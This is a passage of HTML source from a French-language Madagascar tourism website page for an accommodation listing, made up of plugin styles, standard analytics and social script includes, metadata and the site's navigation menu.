a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4524440265c7eaaebffdfe6cbcf2c2be"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=18329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fbesoa-ii-besoa-beaufort%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fbesoa-ii-besoa-beaufort%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="BESOA II / BESOA BEAUFORT" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/besoa-ii-besoa-beaufort/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
